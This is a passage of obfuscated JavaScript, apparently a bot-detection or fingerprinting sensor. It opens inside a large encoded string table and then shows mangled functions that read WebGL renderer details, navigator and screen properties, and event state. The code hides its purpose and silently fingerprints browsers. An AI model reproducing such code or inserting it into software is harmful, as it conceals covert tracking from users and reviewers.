ECWHF-QT5M]Q\f/L=\tR\nI\nR0QUdIHWBOG3\r0\x40YR\nIJHkBI%RJ\nw=|\tWRWRTOLXgNH\tB\\\x3fK(YR\nIJH^xFdG\v^[4i_H\f\b7D,\n8\tZV&\t\b\\*^C7BO-\x40AY5\r ]\vR\b_AJVCb\'DBLOG3\r0_R\tRMME\fxK,C\vOA:;WRP\\\rQ^mO*RNM4L \vEW\fOQYC7\rV\'\bJ\bM\bG3;\nY\f\fPICWXM$Q\\nNA\tOT:1\x40UZKVeJ-AW\vKXV/&[IAX_KR\\mQ`6A\x40FG9&P\x00ZHRO7\rU\'^DV#\f\\\fOQYAd0A\r\x40EW}D|UM\nT\x40W\r [O`C\v\rM-\r=[WR\x40[\"BO\'RP\x00CrX=GSRPOLS^gWS0\x00\x07\x40R)iW^*KA/E*Q`\x40^\\)B&\bU\nVRWJY\f1Z,OGIGyKxUD\\ER^+VW.C\f_]8=\x001V_VeQ9\\ I\t/9d O^UEmQ!F<EPfL&\tRLVRJJCEc\vIl\t\tK\rFJ\r7\x40{L#ZI\n\vQ Qw-\f]Q7Cww<\b\n\f~JE\n P2MDN=:IVh\f3BIb]QBE^+1\tO\n\x40YQEM1ZK\'RBKGR7\x40xL\nVDV\"Ol\fHOG2\r:\x40\t]\vXPX\reI6FQY/-8T\fH1L7Zw-\fZ\x07EGy\tQ~E\t_K\nO*\f\x40BZ(L&\bE\nVW\v\rQ+\x40O+\x00\"X^ \v2U\t\bI\nVfy\rYXV/&[RPWHBCJ~J]jMP^Z4\fv\x40FT\x07TBJCM+FC6F\x40X]{o\b_uE$kO^,\bMEYQE:tF\rORBY\x001JT,O\rE\vL\\)JoVPEB\nXWAP-+\tHJBK_7J Q\tW\fOQYC7\rM#\x40QqVN&SOKFEX7FO7^\\R71\x40\rOV\v\b\x07*M^NP\t\rA>!\x00P^\\\n\r8^I\'W\vDV#n<]\vXPX\rebk\x40X] 5ED\bR\x40J\x07O!LU\'UA\rXV/&[YPTPC5F&C\t\r\\\bP4\f\'\t\tU\nIFL$ON\'U\tDU2!BLO,\v_nMJ^A. \tR\x00ZHRY<X-L\vXR91GZWZB\n^5OZ;!H\tML\x3fN8QYgIEXVU!\tJR>L=<EZPE%0MX6KQ_]8=\b\nW\rMEx]7QDf_ \vEVOLCM&LU1PEA`1\tR_WILx;\x07+DV) \tf\vOMYAxjNAZ_:EJ\vZl\nFn\nNH\rA=:I^O\rE1VI,O/GIGu1\t+R\nO]R,#t F^YV/2&O\n\x07^k\fiGxG\v3/ZA4;\"$RPF[Ogd^,\nDXu.\f7\tO\\_\b7LO-U\tMeQ1\x077\tUC\fOABUJiWFn\nNDKCf!TPCL WN0z3]R2n\t]R;^C\nE\f1LO;\f\x40Ku&O\n\x07^\b\tK#VU!\tJXH)\x07 \b\tN^\nRWJiFK9^V) \tREN\r&]7QD/N&Q\fR_X\n!\vR]LJVZf2&I\r_\x00R\vEC$U\'\x40]DGwxWOWRR0QUb\nNL7O]>5\tR8\vXPX\rmQ}ZDBOK/J}SH^BY\x001JT,G\fOG.:]^$ON\'U\vRGsK)TR]R;^Y\rFQK\'WnM\'\x40XR/\r&_R\fVQF0MX6KDYQA>!\x00\nHYCO#\vYnMJ\x3fXZ5vQSF\vOMYKlXI\'WRq\\9\b1\x009^V\vC\f7~\x3fFI\t\t^AV\"iN\nTJBCJ>UZ0O#\x40V8|\tR\fC-f\fXmUZ0O\nAr\x07z\rSVR0QUb\nNW\tOA(\x07|TWF\vOMYC1\v9\tWDKO7\x07:HEW\rME\rxF2\x00\rEKCUs\ft\x00\fW^PE\reW4\fP\tMD/L0EC_GPE1VI,O\v\bDVfCdQ]RR\v[ P\fC\n\vEG4-\rUWE&WT0U\n\tYV/X2\bC\nU\f,E6\x07\tVB\x00XV-_dQH\rXUAC^uO*\vDGf<\b!\rUPWA\f,GrCMW4\f1\x40ZR\nRWDS)F\\#F_w<\bSK\nA+FC6MLQY:3\x40\rOV\v\b_\n6\rO0%KCV(L2\tewCB1\n]-HS\r\nA{\v:]H\r_PH\n^xQ!\x07W-rDrUCP^iQdIAL>K}sI&S\bLCEc\vO*~-E4\v0]K\tROK\r0MX6KDYQG3\v\'SOKQA7O\bL^^A\"\':\t\tI\r-\vyDT\f(SW\'\tJKCUs\x40 \tO\t\\K<S^k\bW\x07\nGu&\x40R\nIJJC\v,P0I\\NZ(5\tH;^T^\f+]7QD/K/\b\nH\nX\r \nO*RLE:tFT\x00BY\x001JT,O\r\t\\D 1\tR^PGxO*RN\\K:3\x40\f\fP^\\\niMdG\v^[4i_E\nTVDV\"M-\\Yz\f)RV\bI\n-JHl\\)^A2\x07\'SES\t[\f\r{\vyBMKE\v\\R)B=\x40H\rXOVr\r1QR\';K1\\K2L7PRK\f\n#\v0\x00QNM2L l_IAB+^jMK\bR\b2|UT\f\x07:TGV\n-JHl\x40YQE:t\bFOPWHB^Og\x40Z6\f\bi\bwiUCMF,MZ.i\b`\v2UX_\x40M\f-JHl\x40LC8 l_IAB+^jNF\rI[\r7QZWE]\f_\n6\rK0\n^LZ58l_IAB+^jNCK_7\tHAJ^mV9\rC\x40u&\rPZP\t_/*\x400\nP\nVs\vzT:TGFSl^^.^8K \tO\t^^SJr7LIjMWPYG:1N\n^RPX1X#MLX=\v:L\x07\\_\x00M\f-JHl\x40LC=\v:L\x072X\rR0QUb\nHLBC]:87OW\vFY\'QN2ZCIG2\r:U\f\fW\r]K$Q\'RMG)RHY1KsTQ\x40v\x07}\rA\f^P^kWI;*QO\x40\x00\x07\tFFVXOV{\f&6\x07\tVB\x00XV-DrUCJF,MZ.i\b}D SP^RVYM#JU#\f\\ I 5[ICMYVV\b8^RdIH\x07OR0\x40i\x40FTTXKC\n+V^`R]Y\f2L lJVLyRl\t\tK\rFJ\r7[]\bCNHX3BIb]LSP4$T_\f WN0\x40DBSC>_ Q\fVF^\\mWS+NH\tB\\\x3f_vX\n\\ZOLDM+FC6R\t\v\nDR7-1CR_P^k\x40T/\f\x40RrxMOAPQ+\x40O+\x00\r\\X \v2UYT\fLW\n^1\rO;\fX\\,B SRE^PE\rgAI\'\v\x07QMGu-\r\\\\TJ^\r0FR]QBSC>] SPCPWCM$Q\\xM\x40X]y_i\x40\n\x07^BC\v,P0IQBZ(L5\nPICFC\v,P/\nM)\x07 \b\tN\\RSM\r [OMK\bR\ty\f;A\\K<S^dIJX^[2zX\nC\bJO#JU+\b\nDP/\v;STWTVBA7I\bL^^A\"\':\t\tI\rXWAP-\ny^\\K\x07)K/\vR^KOLDM1QB\x07WYh)\x3fo\bPRJ\v[<oT!R]YXV/&[TGZ)FO\'G\vGC7\x07 NRXZBR\tLXkC3\r\tYC&xTL]QT,LUjI^\nX-&]\t\nH\nE\x00MO0VBO]<<PJ\f\x40K\vGlXM#\x40\x40QBZ(L e\nRAlR$G\vS4i\x40FTW\x00ZVJY^ \rX-I\tC\\5Y=S\nTSH\n^xM6\x40E\v\\R)B;\x40\f\x00wBRJ8Q^6KLWN/\n&\f\x00aE\f7\v+\f\x40\vF8 \x00\n^ICAl^&\n\f\x40\v^V\v1\vXPX\rmW0C\fOG.:]H\rX_AR$W^\tQ\tKG4n3STWR^W[\vBV\'U\tRG\r7G]R\\^\\^xO*\v^[4r[STEP^3LR&OP\f\x40\x00WNw\x07)N\nTJJRK1IkHKFf(\t\nP^J\rC\vlj]QBO]<<T\x40F\f^MEx,R\x40PkA)-U\t\tEJIHlM`\'2]Q7w\b)\x07 \b\tN^\v]QT,LUbHQ\x40Vw\fxWIR_\x40PN3BIb]Q7w:KxFUP\bWQJ\x00$WX*G\fOG.:]\rOV^\f0\r_-XIa2&I\rXIAX3F!FNQD5N;TF\vOMYC*\vOk\x40X]{!T\rA7I\bL\\O:3\bE\n\x00VC7M,\n<E^21USF\vOMYK*RkDPK/L5\r\vL\x07VAC\f0MX6KLGr:U\fRQFTOgM^:B\tYWU.\f7\tO^PCL\rmB-C\t\t\\Iy<W\\RY*J_b_IXEYWN4\f7NBY\x001JT,GI^X/_;U\t\bWPZVK#VU!\tJP^5K/\vR^MIAB+IjFNRZs!TPCL*QyTIV^P3J S\vR\bKO\nR1\n\x40!\x40L\x40A>!\x00CTE6x\vC\v\x40ZwzX\nCBBY\x001JT,GI^X/_;U\t\bWPZVK#VU!\tJP^r\"\t\x00REFBO&Wn\tLV\x40CwxWDRZV\bif:C,^F)\ftS\tP\tZTB0MX6KDH=\r&U\x40W\rRP\t_K1\rK0\n^DV#}A\rV\vR0QUb]CIG2\r:UR[^\fHT\f+M^!\tJRC]{\f5\vG\nI\rCE1VI,OP\x00E:t\tFN\b\\EXk\x40T,FE]wi\tUEXPAZK\'C^XG/Y&U\f-I\bZ\n^xFrU\\O\x07aOfQ\n\x07^X\r0OW`2\t\rMLF5 NVW\rIAB+\vZ\x00HWDY^:\x3fUSF\vOMYC1\v9QD)J}S\fR^BY\x001JT,G\fEAsYoT\bW\nS\f7FMNK\t\b^ 5\x00ND]\fHB Qz%\nQ(^Ry\v:]A\bZPEJ>W,\nQQBQ)\x075R\nIJJCM$AI7\rNOG.:_WN\v\tV \txQD/L5\tU\n^VC7MnSKG4z\b\bE\f\x3f^Js1B%\nmBv5&\vY(NA8gAI#VN\\\b^4\x00=R\\IG^ \x40O7\x07\x40RHZ/\f1\bR\\T\x40[AiK.CGw\x40$TVrE,LU`CBP\r6__741\bITXsnMP\x00|V)=l\ryCX&BH\'OSYVy\x07:Y\fNVkPO-H\f\r/K)TR\tWPKTNK1KR1CW\vGV5\'T\fCNJ\tC\n*Mk\x40X]{z\vP\x07^OLDO$Q\\7KNw\fiN\nTJB3BIb]^\\X o\t\tY\bI\n\r T\r\tVOV5!5\rA\rVFC Wx-\x40,\x076WRADP1fC6\nVDy5\x3f<l!YQ\rh M_\'W3DU4\x40}F\bU\x40EY \r\\\'0DGV/\x07&U+0;zw!r\'u~\f+/w3\'oq.}Q\tEIA\rkD^6\x3fW\rOG>|Uu037ho/s<fu*2`>/}v%T\bKWY2t$\tFO]:\vSVNZ\v\rDP1`T,]X\bD>\x003IWRKDP1fC6\nVDy5\x3f<l!YQ\rh M_\'W3DU4\x40}F\t\bU\x40EQL%\nu\rK^>1SIP+8ve9|&|m\x07!$j>/}v%TWR^VEQL%\nu\rK^>1SIP+8ve9|&|i\x07!$`>5xl\f\':7\tRJ\v[<XI\'W\vMC.41O\fDRY\x07*QG>I\x00\\MC.01E\fPDE+G^0\nY__7N3\r(_K\rkU^,\vW^\fV].8QP\vL$^JR Q0A\x40OA>f\x07N\vFYkM^:]\x40 X\\6\v\'UA^`MBO+\vFNF\rI[sJ2\bC\nU\fCL WN0;xY\b8\'[D\fOQYC&OlK\\eiN8\x40URKlXR$G!WS2\tA\x07V\rR0QUb\r3MI\'2\bC\nU\flXM#\x40\x40Q__7_i\tDN\vY\x07 ER,\n\x07MM^J+\x07;[s\x07THLpB/\rIB^V) \t}`*w\n1FI#WN-Z=J:\bL_C_VeM-C\t\t\r\\_\x00\x3fxFNR[\f7Z\x40+\tHLQXO>L7LV\n_\nR1\vR]WE\vCUs-6C\nVW\nlQ^6KWj1\bE^I\fQK&,R\t\vF_s\x07}TUDLkSN1\x07HKBK_.\x07}Q\\P^xQy\f]\\YN8 \b\nW\rWK\x07O*O\x3f\t\tK\rFJ &\x00IVWXLY)O\nNW\t_A5DrUP^PE\rm\n\r\r\n\x40RrCi\x40\tW\fOQY#JU#\f\\L7K \tO\t^FYR0QUbXD/|r(N\nTJBCO7\n\x40+\tHQE\vCUs\x40\'\t\tITN L]bIW\t_A5B1U\f\fWMME\rxlY(\nQB\x00X\\/\r \vEP\nhP^\r\"\rX#\f\rY\x407\v7SRSGR0QU` O\t^f_i]\nPTJC0\x40O-FDGu;\bT\f\vOK\r$N^kCBh\r\x00\bf_:\x07-W\n\rzbI0\v\nE^s}GYa\fVACgYC.\fa7=2\t\n^RKRs_\bpFHV3FR61R\x3f\fZ]NM1FH6G\fSGw}G\rOV\vY<il>P^Z4\f|T\x00T\fLRewB2\n%WXy+:\vLVZPR5W6\x00\x40A\t^A. \b\tE^U\tC7BY.\n\x40L^R51S\'N7VTVReWTb\rOA:\x008W\x00EE<T F\n^. ]A\bVZ1d(AT.A\tQ\tKG4\tUR\x00SKAl^kC\x00+nwi #RQBO5r,\f\v(^V\v9=O\fO\fC PT.A#\x00^Z4\f\'UR\n^~YiUjRL4KG>Kz\ts\n\fUCBO<U#\tB\rEAwiUO\rN\b\r\nkG^4\x40!G\\)xFYPI\x40V `T,\fWDP\"N#\x40\\Q\vPiA;A\fD_R<\x07\'Q>\x07PWEQ\f7N:R\vOA1\f2CEG5 QH+\x00\t^KQ)$\tS\fNVO>WHxLJZFa(UZO^PGO)B5C\fDJH\x3fn\x07\\\vW\bTY(U\'ZM\x40K\t#N5\vAlRaFB!]n\bPVW`5\x00OKLXERA M_`U\x40X]{zOV_FR\vECt\x3fFLQE\rrY&U\fV]QT,LUjFW\t_A5B SPP^iBI%\r\x40Y&|TS\tEHAJY1\rOsR\vDGwz\tKOiD$D^l\fI\x00X^/Rx\tUTOWZHAQM&OT1\nH\fWK\x40>BcGA\rT^JY7FO7^YG4|T]WRYCJ~Q^6KL_]8=\b\fW\rIAB+OlU\x00\tG3\v\'QR\v^JDJ8^kI\rEK","^A2\f3","U","r\x07\"F+&:OD>","XV:1/S\n%RCVJV\'\x00Q","ZJ\r","CTWS","7E\\<1]>A\f\ntBhJU","HkY37LK\'\\","FP\b:\tE\rhTR\x00-kZ1\x07","J*\x07^fC$PP","P\f\x3frJ,[\n\"KO","\v\x40","Q)YIEP1|K#HO^J+\x07i","+ FE^CTE6}0L\\A\nu>\x00tOKK^FZ\x07Yu\"4","KF9","NPX\r","[a7Fr7\'b8_/)u(M`!l","\rzPE\n\'VO\'","EF(\x070\fN","/\x00l<EP:8:VZFR","{5[6Wl#\tW/DU29","%\bT","O_>1i*KA",":OA>^ eT0Q",".Q\"GV","SZ1J","D2^RT6","U:\v8a\f7Kf\vT\b*E]","\x40>\f\'\td\n","C5F","{t&A\n\x00^\tX\x07 ~\x3f","+SH","-LU\'","Ji\'Q","^\r!FC\r\t","T,\\O\x40(","S\t\r","/P^","\x07\x40/^V7\x079R\x07","+BW",".\'`36ep1","\vQ\r]H^:\tyL","p\"=k`\'\"-e0:9i{=r!o","HT1JT,","\npv\b&&","\vY","81A","-J_&\n","d2\x07KG","PO$Q^#","\x40\t","\x40\n+GT5","\\G","\f\rML","2g1Ki\'I","WZ","\rGNV","CZVv\b,G","UC","ZJD","GR\x00.jK0<\tBF\x40","U","\fB\r&WR-\x40\r\v^r]7TlMS\f2\vgj3I\fL,Q\x07\ftH]WAVgV,U^b\fA\t,wh\x07\ft \']","","HP\n+","O\f;XL",")X\n;XKR","a","1E\f","CFz\x3f","OJ+1\b","\f;t\x07","y[4\x3f\nV^0WE_","1\nQ",":p","","\rP\x00","0FI;","^\\\b&G","\x07H","6TH\x07K\rxV8\x07=\vD","M\bE","PAB","\bPSwY-FH+"];};var UBG=function wAG(CAG,rpG){'use strict';var N7G=wAG;switch(CAG){case fm:{WBG.push(Lh);if(ZI(ASG(Q6G()[nOG(Kh)].apply(null,[vn,K0]),U5[RXG(typeof gAG()[twG(j3)],VSG([],[][[]]))?gAG()[twG(gv)].call(null,PN,P1):gAG()[twG(qW)](VM,xV)]))){var P8G;return WBG.pop(),P8G=null,P8G;}var BXG=U5[gAG()[twG(qW)].apply(null,[VM,xV])][Q6G()[nOG(Kh)].apply(null,[vn,K0])];var OAG=BXG[Q6G()[nOG(D6G)].call(null,WL,Df)];var WJ=BXG[cSG()[M7G(NZG)].apply(null,[Lf,w0,kg,YV,ZI(ZI(dK))])];var QGG=BXG[lF()[hAG(VT)].apply(null,[FI,ZI(Pz),DL])];var CSG;return CSG=[OAG,RXG(WJ,Pz)?Pz:BGG(WJ,Pz)?zGG(dK):zGG(wd),QGG||VE()[GxG(vE)].call(null,wd,sK,rr)],WBG.pop(),CSG;}break;case A:{var Q5G={};WBG.push(Qb);var bJ={};try{var HXG=WBG.length;var vDG=ZI({});var GXG=new (U5[jOG()[X7G(spG)](vr,VT,Hj,b4)])(X6G[LU],Pz)[gAG()[twG(lr)](sK,Lq)](gAG()[twG(K0)](ls,Sg));var GJ=GXG[gAG()[twG(M0)](cs,dl)](BT()[f8G(IW)].call(null,ZC,ZI([]),JE,gU));var CXG=GXG[Q6G()[nOG(AE)].apply(null,[Dd,xE])](GJ[lF()[hAG(A4)].call(null,dT,Er,GR)]);var hF=GXG[RXG(typeof Q6G()[nOG(qh)],VSG('',[][[]]))?Q6G()[nOG(Z9)](rs,G4):Q6G()[nOG(AE)].call(null,Dd,xE)](GJ[cSG()[M7G(c3)](Ib,LU,F3,cg,Os)]);Q5G=xg(l5,[RXG(typeof Q6G()[nOG(gf)],VSG('',[][[]]))?Q6G()[nOG(Z9)].apply(null,[U1,gI]):Q6G()[nOG(p2)].call(null,Yn,LR),CXG,RXG(typeof lF()[hAG(Gb)],'undefined')?lF()[hAG(LU)](lz,LU,tb):lF()[hAG(Y3)](tT,ZI(ZI([])),cH),hF]);var c7G=new (U5[jOG()[X7G(spG)].apply(null,[tE,VT,Hj,b4])])(Pz,Pz)[gAG()[twG(lr)](sK,Lq)](BT()[f8G(JI)](j7,D2,k2,Zz));var YF=c7G[gAG()[twG(M0)](cs,dl)](RXG(typeof BT()[f8G(FK)],VSG('',[][[]]))?BT()[f8G(WM)](Z9,Qc,CE,Os):BT()[f8G(IW)](ZC,pz,JE,Zz));var z8G=c7G[RXG(typeof Q6G()[nOG(I4)],VSG('',[][[]]))?Q6G()[nOG(Z9)].apply(null,[Ws,zN]):Q6G()[nOG(AE)].call(null,Dd,xE)](YF[RXG(typeof lF()[hAG(JE)],VSG([],[][[]]))?lF()[hAG(LU)](bj,NZG,AI):lF()[hAG(A4)].call(null,dT,ZI(ZI([])),GR)]);var l6G=c7G[Q6G()[nOG(AE)](Dd,xE)](YF[cSG()[M7G(c3)](Ib,gv,F3,cg,ZI(dK))]);bJ=xg(l5,[Q6G()[nOG(w1)](pj,z4),z8G,gAG()[twG(Aj)](gE,M6),l6G]);}finally{WBG.splice(tf(HXG,dK),Infinity,Qb);var rxG;return rxG=xg(l5,[RXG(typeof Q6G()[nOG(gU)],VSG([],[][[]]))?Q6G()[nOG(Z9)](gE,s3):Q6G()[nOG(wf)].call(null,It,Jk),Q5G[Q6G()[nOG(p2)].call(null,Yn,LR)]||null,gAG()[twG(vM)](IL,AU),Q5G[B8G(typeof lF()[hAG(p2)],VSG([],[][[]]))?lF()[hAG(Y3)](tT,LU,cH):lF()[hAG(LU)](RE,jW,gT)]||null,Q6G()[nOG(FI)](UQ,TBG),bJ[Q6G()[nOG(w1)](pj,z4)]||null,lF()[hAG(Wg)](V3,ZI(Pz),SM),bJ[gAG()[twG(Aj)](gE,M6)]||null]),WBG.pop(),rxG;}WBG.pop();}break;case Ul:{var XJ=rpG[E];WBG.push(Jg);if(RXG([VE()[GxG(Er)](J0,pE,cM),BT()[f8G(qz)](gC,J0,LT,CT),RXG(typeof BT()[f8G(ElG)],VSG([],[][[]]))?BT()[f8G(WM)](Nh,M0,pn,vr):BT()[f8G(GT)](pU,I0,j3,w3)][RXG(typeof lF()[hAG(Gb)],VSG([],[][[]]))?lF()[hAG(LU)](Y3,ZI([]),cj):lF()[hAG(pz)](p2,Hj,vw)](XJ[gAG()[twG(mW)](gv,IK)][gAG()[twG(AE)](FI,jk)]),zGG(dK))){WBG.pop();return;}U5[B8G(typeof NGG()[W5G(Z9)],'undefined')?NGG()[W5G(gU)](XN,HM,ZI(ZI(Pz)),sK,LR):NGG()[W5G(dK)](Rr,rf,w3,Zb,C3)](function(){WBG.push(NT);var jDG=ZI([]);try{var TGG=WBG.length;var DSG=ZI(jD);if(ZI(jDG)&&XJ[gAG()[twG(mW)](gv,xq)]&&(XJ[gAG()[twG(mW)].call(null,gv,xq)][VE()[GxG(lr)](ZI({}),xh,xr)](Q6G()[nOG(wz)](ER,GT))||XJ[gAG()[twG(mW)](gv,xq)][VE()[GxG(lr)](ZI(ZI([])),xh,xr)](gAG()[twG(E4)].call(null,qz,Ag)))){jDG=ZI(E);}}catch(MwG){WBG.splice(tf(TGG,dK),Infinity,NT);XJ[gAG()[twG(mW)].call(null,gv,xq)][BT()[f8G(DV)](WU,ZI(ZI([])),Qc,ZI(ZI({})))](new (U5[BT()[f8G(Y3)](dl,HR,V3,qW)])(NGG()[W5G(XT)](Gs,LU,Tn,Gr,vr),xg(l5,[cSG()[M7G(Df)].apply(null,[Xg,Hj,Z7G,LU,w0]),ZI(ZI({})),VE()[GxG(JL)].apply(null,[V3,pz,Oz]),ZI({}),lF()[hAG(c0)](kSG,kSG,SL),ZI(ZI({}))])));}if(ZI(jDG)&&RXG(XJ[VE()[GxG(PxG)](A4,dT,SL)],B8G(typeof NGG()[W5G(Hb)],VSG([],[][[]]))?NGG()[W5G(Rs)].call(null,Lg,qj,Tn,nt,Os):NGG()[W5G(dK)](SP,Sh,ZI({}),pI,qW))){jDG=ZI(ZI([]));}if(jDG){XJ[gAG()[twG(mW)](gv,xq)][BT()[f8G(DV)](WU,D2,Qc,c3)](new (U5[BT()[f8G(Y3)](dl,Vb,V3,ZI(ZI(Pz)))])(gAG()[twG(GI)].call(null,X2,ZK),xg(l5,[cSG()[M7G(Df)].call(null,Xg,l0,Z7G,LU,Dg),ZI(ZI({})),RXG(typeof VE()[GxG(kSG)],VSG('',[][[]]))?VE()[GxG(Jk)](ZI(ZI(Pz)),Qd,PXG):VE()[GxG(JL)](AV,pz,Oz),ZI([]),lF()[hAG(c0)](kSG,UW,SL),ZI(ZI({}))])));}WBG.pop();},Pz);WBG.pop();}break;case Kl:{WBG.push(BI);throw new (U5[gAG()[twG(Hj)].call(null,r4,I1)])(BT()[f8G(zT)](Fr,Bh,Bh,Dt));}break;case A6:{var QwG=rpG[E];var FSG=rpG[jD];WBG.push(Qh);if(fBG(FSG,null)||BGG(FSG,QwG[gAG()[twG(Pz)].apply(null,[Qc,qL])]))FSG=QwG[gAG()[twG(Pz)](Qc,qL)];for(var tlG=qD[gAG()[twG(mk)].apply(null,[J0,CC])](),jwG=new (U5[lF()[hAG(HM)].call(null,bI,NZG,IZ)])(FSG);M2(tlG,FSG);tlG++)jwG[tlG]=QwG[tlG];var k5G;return WBG.pop(),k5G=jwG,k5G;}break;case LS:{var TxG=rpG[E];var XZG=rpG[jD];WBG.push(LI);var pSG=fBG(null,TxG)?null:qZG(cSG()[M7G(Pz)](WT,XI,z2,Z9,LU),typeof U5[Q6G()[nOG(Ar)](nj,Gb)])&&TxG[U5[Q6G()[nOG(Ar)](nj,Gb)][Q6G()[nOG(J0)].call(null,XV,w3)]]||TxG[BT()[f8G(n2)](RE,UW,VT,Jk)];if(qZG(null,pSG)){var Iz,L8G,flG,MpG,rwG=[],TSG=ZI(Pz),txG=ZI(dK);try{var HSG=WBG.length;var LSG=ZI({});if(flG=(pSG=pSG.call(TxG))[Q6G()[nOG(Rs)](R1,vf)],RXG(Pz,XZG)){if(B8G(U5[Q6G()[nOG(I0)](zL,AV)](pSG),pSG)){LSG=ZI(ZI([]));return;}TSG=ZI(dK);}else for(;ZI(TSG=(Iz=flG.call(pSG))[B8G(typeof gAG()[twG(bI)],'undefined')?gAG()[twG(xd)](LT,X4):gAG()[twG(gv)].apply(null,[kj,ZC])])&&(rwG[gAG()[twG(wd)](cg,Cf)](Iz[BT()[f8G(sg)].call(null,Ff,ZI({}),NZG,vr)]),B8G(rwG[gAG()[twG(Pz)](Qc,x6G)],XZG));TSG=ZI(Pz));}catch(zF){txG=ZI(Pz),L8G=zF;}finally{WBG.splice(tf(HSG,dK),Infinity,LI);try{var clG=WBG.length;var rSG=ZI([]);if(ZI(TSG)&&qZG(null,pSG[B8G(typeof jOG()[X7G(sg)],VSG(gAG()[twG(sK)].call(null,xh,NwG),[][[]]))?jOG()[X7G(WM)](Zz,Hj,WM,II):jOG()[X7G(LU)].call(null,HM,nd,VI,PXG)])&&(MpG=pSG[RXG(typeof jOG()[X7G(Qc)],VSG(gAG()[twG(sK)](xh,NwG),[][[]]))?jOG()[X7G(LU)](Gb,Af,T0,rf):jOG()[X7G(WM)](qh,Hj,WM,II)](),B8G(U5[Q6G()[nOG(I0)].call(null,zL,AV)](MpG),MpG))){rSG=ZI(ZI(jD));return;}}finally{WBG.splice(tf(clG,dK),Infinity,LI);if(rSG){WBG.pop();}if(txG)throw L8G;}if(LSG){WBG.pop();}}var wxG;return WBG.pop(),wxG=rwG,wxG;}WBG.pop();}break;case Yp:{var v8G=rpG[E];WBG.push(OSG);if(U5[lF()[hAG(HM)].call(null,bI,Wg,NV)][VE()[GxG(kSG)](pz,Z4,GC)](v8G)){var jJ;return WBG.pop(),jJ=v8G,jJ;}WBG.pop();}break;case x7:{var cxG=rpG[E];WBG.push(X3);var fxG;return fxG=U5[Q6G()[nOG(I0)].apply(null,[qv,AV])][VE()[GxG(LXG)](Z9,ff,Ct)](cxG)[B8G(typeof BT()[f8G(z4)],VSG('',[][[]]))?BT()[f8G(kSG)].apply(null,[Zd,Tn,T2,gU]):BT()[f8G(WM)](Rb,Gb,Qs,LR)](function(QpG){return cxG[QpG];})[Pz],WBG.pop(),fxG;}break;case VO:{var qlG=rpG[E];WBG.push(rs);var O8G=qlG[BT()[f8G(kSG)].call(null,rt,T2,T2,ZI(dK))](function(cxG){return wAG.apply(this,[x7,arguments]);});var IDG;return IDG=O8G[gAG()[twG(Hb)](w3,nh)](Q6G()[nOG(Tn)].apply(null,[bK,QI])),WBG.pop(),IDG;}break;case K5:{WBG.push(k3);try{var zAG=WBG.length;var hZG=ZI(ZI(E));var FDG=VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(VSG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)](VM,IC)][BT()[f8G(s2)](Xk,ElG,vr,l0)]),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)].call(null,VM,IC)][lF()[hAG(pE)].call(null,sg,zT,QH)]),dK)),AAG(U5[gAG()[twG(IW)].apply(null,[CT,YM])](U5[gAG()[twG(qW)](VM,IC)][RXG(typeof BT()[f8G(JL)],VSG('',[][[]]))?BT()[f8G(WM)](rV,ZI({}),LU,ZI(ZI(dK))):BT()[f8G(Qr)](v9,CT,G0,CT)]),wd)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)].apply(null,[VM,IC])][Q6G()[nOG(xs)](OH,zn)]),YV)),AAG(U5[B8G(typeof gAG()[twG(LT)],VSG([],[][[]]))?gAG()[twG(IW)](CT,YM):gAG()[twG(gv)](EW,fW)](U5[VE()[GxG(dK)].call(null,qz,k2,gm)][B8G(typeof lF()[hAG(Vs)],'undefined')?lF()[hAG(G0)](v0,ZI(ZI(dK)),k3):lF()[hAG(LU)](As,ZI(ZI([])),Zn)]),xQ)),AAG(U5[RXG(typeof gAG()[twG(Pj)],VSG([],[][[]]))?gAG()[twG(gv)].call(null,vW,NwG):gAG()[twG(IW)].call(null,CT,YM)](U5[gAG()[twG(qW)](VM,IC)][VE()[GxG(kg)](ZI(ZI({})),JW,IG)]),gv)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)](VM,IC)][RXG(typeof NGG()[W5G(mk)],VSG(B8G(typeof gAG()[twG(Pz)],VSG('',[][[]]))?gAG()[twG(sK)].call(null,xh,r3):gAG()[twG(gv)](fK,tE),[][[]]))?NGG()[W5G(dK)].call(null,f4,rg,A4,f2,VQ):NGG()[W5G(LR)](gm,Jk,LXG,gr,qj)]),WM)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)].call(null,VM,IC)][B8G(typeof VE()[GxG(FI)],VSG('',[][[]]))?VE()[GxG(AE)](ZI([]),SI,Ft):VE()[GxG(Jk)].call(null,C3,qh,q0)]),LU)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[B8G(typeof gAG()[twG(vM)],VSG([],[][[]]))?gAG()[twG(qW)].call(null,VM,IC):gAG()[twG(gv)].call(null,A0,Qf)][lF()[hAG(UW)](I4,ZI([]),A5G)]),sK)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)].call(null,VM,IC)][VE()[GxG(QI)].call(null,K0,Bh,hK)]),Z9)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)](VM,IC)][NGG()[W5G(tE)].apply(null,[Zd,Ob,Jk,Dz,GT])]),HM)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[RXG(typeof gAG()[twG(n2)],VSG([],[][[]]))?gAG()[twG(gv)](I3,vE):gAG()[twG(qW)].call(null,VM,IC)][lF()[hAG(z0)](SW,Rs,NL)]),I0)),AAG(U5[gAG()[twG(IW)].call(null,CT,YM)](U5[gAG()[twG(qW)](VM,IC)][Q6G()[nOG(vf)].apply(null,[qV,E4])]),Ar)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)].call(null,VM,IC)][Q6G()[nOG(Cj)](qt,JW)]),Ob)),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[gAG()[twG(qW)].call(null,VM,IC)][gAG()[twG(TL)](Pz,FR)]),X6G[E0])),AAG(U5[gAG()[twG(IW)](CT,YM)](U5[B8G(typeof gAG()[twG(Df)],'undefined')?gAG()[twG(qW)](VM,IC):gAG()[twG(gv)](Zj,ln)][B8G(typeof 